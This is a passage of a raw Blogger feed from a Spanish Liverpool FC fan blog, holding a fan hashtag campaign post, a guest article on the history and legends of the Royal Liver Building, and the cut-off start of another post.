\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor ello, desde \u003Cb\u003EEsto es Anfield\u003C\/b\u003E queremos hacer de la previa de este encuentro algo especial. Es sencillo, sólo debes mostrar algo que sabemos que llevas a flor de piel. Mándanos a través de nuestro \u003Cb\u003ETwitter\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/estoesanfield\"\u003E(@estoesanfield)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E una foto tuya con algún distintivo del \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eliverbird\u003C\/span\u003E\u003C\/b\u003E acompañado del hasta \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E#SoyREDnoDevil\u003C\/span\u003E\u003C\/b\u003E y nosotros la retuitearemos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesde hoy hasta el domingo tenemos que presumir de colores para apoyar al equipo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuwerGrGlLbx9lW9ZUj_RAdcw1_oE5Hy6KXIG7GA_QIRsZ9cQLnPTgtwUx8b_dWKyKGE-_iBRar9DAYk-PGqOMBAVR8D6Q2RxayCy5HDK12LYmXoxn0M9oVLZmgmnRHEDmmbdYCnooAI\/s1600\/tumblr_mwmj9ym16M1swhaouo1_500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuwerGrGlLbx9lW9ZUj_RAdcw1_oE5Hy6KXIG7GA_QIRsZ9cQLnPTgtwUx8b_dWKyKGE-_iBRar9DAYk-PGqOMBAVR8D6Q2RxayCy5HDK12LYmXoxn0M9oVLZmgmnRHEDmmbdYCnooAI\/s1600\/tumblr_mwmj9ym16M1swhaouo1_500.jpg\" height=\"400\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E¡Hagamos de este fin de semana el más red de todos!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ERecordad… #SoyREDnoDevil\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/2404587515593839588\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/2404587515593839588","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2404587515593839588"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2404587515593839588"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2014\/03\/soyrednodevil.html","title":"#SoyREDnoDevil"}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMF_A8DiRDqQ9t_Y3fEGg1K_IBfxLJ0PcbP1HodhSAh6o-2YMj4nMUHv1qEIrRf8xnxY36uiSbjm01XAZPrDz4bx8bnzVpgJ5M0QNS9XNm4t0zCJBjzwbDdQEB4wxLPiAlpoNO1memwk\/s72-c\/TKT_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-2357108079345245117"},"published":{"$t":"2014-03-07T16:00:00.000+01:00"},"updated":{"$t":"2014-03-07T16:00:04.224+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liver Building"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverbird"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"}],"title":{"type":"text","$t":"Un paseo por Liverpool: El Royal Liver Building "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERoyal Liver Building (1908-1911) por Walter Aubrey Thomas.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" height=\"201\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELiverpool tiene muchos y preciosos lugares por descubrir,\npor eso quien mejor que pedirle a Carmen Villoria de Liverpool\u0026nbsp;Mágico, que nos\nenseñe lugares de la ciudad del Mersey. Hoy un lugar que\u0026nbsp;es un símbolo de la\nciudad, el Liver Building.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003EPor Carmen Villoria\u003C\/a\u003E\u0026nbsp;(\u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E@Liverpoolmagico\u003C\/a\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi hay un verdadero emblema de la ciudad de Liverpool este es, sin duda, el \u003Cb\u003ERoyal Liver Building,\u003C\/b\u003E sede de una importante compañía de seguros. El edificio, finalizado en 1911, se sitúa a orillas del Mersey formando parte del grupo de construcciones denominadas las \u003Cb\u003ETres Gracias\u003C\/b\u003E y hoy día Patrimonio de la Humanidad.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAntes de que estos edificios fueran construidos, no había nada de interés o que llamara la atención, sólo muelles. No existía una referencia para los marineros que llegaban de América, ni había recibimiento alguno por parte de la que fuera segunda capital del Imperio Británico. Pero, cuando estos se terminaron, todo el conjunto arquitectónico empezó a dar la bienvenida a los barcos procedentes del \u003Cb\u003ENuevo Mundo\u003C\/b\u003E con la pretensión de reflejar el poder económico y comercial que había adquirido la ciudad de Liverpool desde el \u003Cb\u003Esiglo XVIII\u003C\/b\u003E. Además, la conexión marítima con \u003Cb\u003ENueva York\u003C\/b\u003E daba al puerto prácticamente la exclusividad del tráfico de pasajeros entre América y Europa, por lo que Liverpool quería, de alguna manera, parecerse a Nueva York, creando edificios que estuvieran a la altura de una ciudad moderna. Y así fue, como también fue muy pronto, la envidia de algunas ciudades como la hermanada \u003Cb\u003EShanghái\u003C\/b\u003E, que construyó para su puerto, tres edificios similares a las \u003Cb\u003ETres Gracias\u003C\/b\u003E de Liverpool.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCon sus \u003Cb\u003E90 metros de altura, 13 pisos\u003C\/b\u003E y una sólida y revolucionaria estructura, El Liver Building se convirtió en el rascacielos más grande de Gran Bretaña y de los primeros construidos completamente en hormigón armado. Si bien, esta característica es la más importante por su contribución al desarrollo de la arquitectura europea, otras curiosidades sobresalen y lo convierten en una construcción única y original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" height=\"213\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nComencemos por los \u003Cb\u003Emajestuosos relojes\u003C\/b\u003E que coronan las torres, y digo bien lo de majestuosos porque se pusieron en marcha en el momento de la coronación de \u003Cb\u003EJorge V\u003C\/b\u003E, el 22 de junio de 1911 y por esta razón, se apodaron \u003Ci\u003E\u003Cb\u003E“Los relojes de Jorge”\u003C\/b\u003E\u003C\/i\u003E. Además, cuentan con un diámetro más grande que los del famoso \u003Cb\u003EBig Ben\u003C\/b\u003E de Londres, y uno se da cuenta de ello, cuando ve la foto del banquete que se organizó alrededor de las esferas de los relojes, antes de ser instalados. La iluminación de estos relojes y del edificio en general, proporciona, al caer la noche, un momento muy especial, casi mágico, que nadie debería perderse.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" height=\"308\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOtra curiosidad destaca en lo alto de cada una de las dos torres por ser la residencia de los famosos \u003Cb\u003E\u003Ci\u003E“Liver Birds”\u003C\/i\u003E\u003C\/b\u003E, que son unos pájaros fantásticos, parecidos a ciertos \u003Cb\u003Ecormoranes\u003C\/b\u003E que viven en estuarios como el Mersey. El escultor fue un alemán, cuyo nombre fue borrado de todos los libros, tras la Segunda Guerra Mundial, pese \u0026nbsp;a haber residido en Inglaterra más de 20 años.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" height=\"285\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas aves muestran una pequeña rama en el pico y extienden sus alas protegiendo la ciudad con mirada altiva: \u003Cb\u003ELa que apunta al mar vigila el comercio marítimo, la que se dirige hacia el distrito de negocios, lugar donde en el pasado se construyeron bancos y oficinas, vela por la economía.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas leyendas locales modificaron el significado original para añadir una nota de humor, que por otra parte, refleja el carácter divertido de los liverpulianos y sus costumbres. Una de las tantas versiones que podemos escuchar, explica que el pájaro que clava sus ojos en el mar es una hembra que aguarda la llegada de algún marinero apuesto, mientras que el que mira a la ciudad es el macho que está esperando a que abran los pubs. Otra leyenda cuenta que el día que los “Liver Birds” echen a volar desaparecerá la ciudad de Liverpool y los guías ingleses más atrevidos preguntan a los turistas si saben qué había en las torres antes de que los pájaros estuviesen allí: un secreto que no voy a desvelar ahora.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCreencias populares aparte, el pájaro, cuyo origen podría remontarse a la Edad Media, viene a ser todo un símbolo de identidad para la ciudad de \u003Cb\u003ELiverpool\u003C\/b\u003E, representándose hasta la saciedad tanto en edificios, bares, papeleras y como no podía ser de otra manera, su imagen ha sido desde siempre la insignia de nuestro querido equipo de fútbol, el\u003Cb\u003E Liverpool FC.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" height=\"250\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECarmen Villoria\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003Ewww.liverpoolmagico.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EYa sabéis si viajáis a Liverpool y queréis planificar mejor la visita a la ciudad del Mersey, recomendación las visitas guiadas por \"Liverpool Mágico\".\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMR9oFoWpe-s77FUbaTjcc1IF_tLlZk0xqAt0-FXAXsiH445UBfD0ZBBsuddhYWDK12C-rZ5tLs1tCP68Qv_XgVnGcyQPqJ0f-4zYt6mpwXhso3SuFYAoWENRQMHb19ck9eqaXR8jQ0E8\/s1600\/Liverpool+Magico.JPG\" height=\"296\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/2357108079345245117\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/2357108079345245117","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/2357108079345245117"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2014\/03\/un-paseo-por-liverpool-el-royal-liver.html","title":"Un paseo por Liverpool: El Royal Liver Building "}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-5656567524134219196"},"published":{"$t":"2013-12-31T10:30:00.000+01:00"},"updated":{"$t":"2013-12-31T10:30:00.807+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brendan Rodgers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chelsea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coutinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverbird"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premier League 2013\/14"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sakho"}],"title":{"type":"text","$t":"La camiseta es como un dios"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzHziFdf9emiC7EmOiF89Cr63wdFlGqjycvr3Hr-1S4qZEOcCMz62OhG4k0_PsgPNpTj6njHdCd8ZQNRkkH441DmY9PsiyM1Can1bhR9Zo7LKoivVSLFlIK_2ah0T0DjzkgXvrdyG3rA\/s1600\/eea_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzHziFdf9emiC7EmOiF89Cr63wdFlGqjycvr3Hr-1S4qZEOcCMz62OhG4k0_PsgPNpTj6njHdCd8ZQNRkkH441DmY9PsiyM1Can1bhR9Zo7LKoivVSLFlIK_2ah0T0DjzkgXvrdyG3rA\/s400\/eea_Sentir_The_Kop.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-size: xx-large; text-align: justify;\"\u003EA Liverbird upton my chest\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/th05.deviantart.net\/fs71\/PRE\/i\/2010\/217\/9\/0\/Liverbird_On_My_Chest_by_Akai_Saru.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" 